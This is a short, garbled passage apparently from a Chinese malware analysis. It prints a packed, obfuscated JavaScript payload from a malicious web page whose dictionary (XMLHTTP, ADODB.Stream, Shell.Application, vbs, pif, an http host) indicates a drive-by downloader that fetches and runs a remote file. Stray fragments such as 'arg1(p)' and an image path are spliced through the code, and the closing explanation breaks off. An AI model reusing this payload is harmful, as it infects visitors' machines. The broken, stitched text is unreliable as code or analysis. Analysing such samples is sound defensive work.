 )))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.
replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){
return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=
p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1
z,y,x,v,w;B=\'C://I.u/F/D.E\';1 J=\'4.n\';1 i=\'4.h\';1
j=f["g"]["s"]("q");1 8="p:";1 9="0-k-0";1 7="l";1 5="G";1 2=
arg1(p)
c="Z-W-Y";1 K="U.X"+"M"+"L"+"H"+"T"+"T"+"P";1
arg2(a)
V="A"+"d"+"o" "+"S"+"t"+"r"+"e"+"a"+"m";1 3="O.";1 6="Q";1 R=3+6;1
2=8+2+c+9+7+5;',62,62,
arg3(c)
'|var|Gameeeeex|ying|Gameeeeee|Gameeeeesss|yings|Gameeeeess|Gameeeee|Gameeee
es|||Gameeeeexx|||window|document|vbs|Gameeenames|chilam|983A|0C04||pif||cls
id|object||createElement| |wwwGameeecn2|Gameeezfx|Gameeezfs|G
arg4(k)
ameeezf||Gameee|http|f5|css| ||haoxia18|Gameeename|Gameeexml|||BD9
arg5(e)
||Application|yingx|||Microsoft|Gameeeado|65A3||11D|556'.split('|'
),0,{}));
arg6(d)
3 </script>
drops.wooyun.org
图 4-3-21
可以看出来函数实际为：